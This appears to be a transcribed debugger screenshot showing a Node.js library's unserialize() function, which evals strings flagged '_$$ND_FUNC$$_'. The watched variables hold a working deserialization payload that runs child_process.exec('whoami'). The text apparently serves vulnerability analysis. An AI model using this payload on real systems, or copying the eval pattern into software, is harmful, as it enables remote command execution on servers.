 serialize.js
index.js
ser.js
阅读器模式
68 var key; key: "rce"
69 for(key in obj) { obj: Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e…, stdout, stderr){\r\n console.log(stdout)});\r\n }()"}
70 if(obj.hasOwnProperty(key)) { key: "rce"
71 if(typeof obj[key] === 'object') { obj[key]: "_$$ND_FUNC$$_function(){require('child_process').exec('whoami',\r\n function(error, stdout, std
72 obj[key] = exports.unserialize(obj[key], originObj); originObj: Object {rce: "_$$ND_FUNC$$_function(){require('child_process').e…, stdout,
73 } else if(typeof obj[key] === 'string') {
74 if(obj[key].indexOf(FUNCFLAG) === 0) { FUNCFLAG: "_$$ND_FUNC$$_"
75 obj[key] = eval( x: '(' + obj[key].substring(FUNCFLAG.length) + ')'); FUNCFLAG.length: 13
76 } else if(obj[key].indexOf(CIRCULARFLAG) === 0) { CIRCULARFLAG: "_$$ND_CC$$_"
77 obj[key] = obj[key].substring(CIRCULARFLAG.length); CIRCULARFLAG.length: 11
78 circularTasks.push({obj: obj, key: key});
79 }
80 }
81 }
82 }
unserialize()
制台 脚本
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
:70
isIndex = true
circularTasks = Array(0) []
key = "rce"
arguments = Arguments(1) [Object,Function,Function]
FUNCFLAG.length = 13
CIRCULARFLAG.length = 11
obj[key] = "_$$ND_FUNC$$_function(){require('child_process').exec('whoami',\r\n function(error, stdout, stderr){\r\n console.log(stdout)});\r\n }()"
CIRCULARFLAG = "_$$ND_CC$$_"
FUNCFLAG = "_$$ND_FUNC$$_"
this = Object
闭包